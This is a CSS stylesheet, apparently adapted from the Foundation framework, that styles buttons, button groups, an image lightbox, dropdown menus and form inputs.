button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #e87c10; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #00a651; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #80c4e0; color: #00a651; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #80c4e0; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #00a651; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 0.3125rem; -webkit-border-top-left-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-top-left-radius: 0.3125rem; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 0.3125rem; -webkit-border-top-right-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; border-top-right-radius: 0.3125rem; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 0.3125rem; -webkit-top-right-radius: 0.3125rem; border-top-left-radius: 0.3125rem; border-top-right-radius: 0.3125rem; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 0.3125rem; -webkit-bottom-right-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 0.3125rem; -webkit-border-top-left-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-top-left-radius: 0.3125rem; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 0.3125rem; -webkit-border-top-right-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; border-top-right-radius: 0.3125rem; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 0.3125rem; -webkit-top-right-radius: 0.3125rem; border-top-left-radius: 0.3125rem; border-top-right-radius: 0.3125rem; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 0.3125rem; -webkit-bottom-right-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 0.3125rem; -webkit-border-top-left-radius: 0.3125rem; border-bottom-left-radius: 0.3125rem; border-top-left-radius: 0.3125rem; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 0.3125rem; -webkit-border-top-right-radius: 0.3125rem; border-bottom-right-radius: 0.3125rem; border-top-right-radius: 0.3125rem; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

